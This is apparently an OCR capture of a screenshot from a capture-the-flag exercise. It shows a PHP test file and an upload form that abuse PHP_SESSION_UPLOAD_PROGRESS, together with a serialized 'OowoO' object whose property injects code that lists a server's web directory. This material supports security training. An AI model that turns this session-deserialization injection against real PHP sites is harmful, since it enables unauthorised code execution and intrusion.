 localhost/test.php
浏览... 未选择文件。 提交查询
O:5:"OowoO":1:{s:4:"mdzz";s:38:"print_r(scandir("/opt/lampp/htdocs"));";}
C:\wamp64\www\test.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.php
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>test</title>
5 </head>
6 <body>
7 <form action='http://web.jarvisoj.com:32784/index.php' method='P
enctype="multipart/form-data">
8 <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" valu
9 <input type="file" name="file"/>
10 <input type="submit" />
11
12 </form>
13
14 </body>
15 </html>
16 <?php
17 class OowoO{
18 public $mdzz='print_r(scandir("/opt/lampp/htdocs"));';
19 }
20 echo serialize(new OowoO);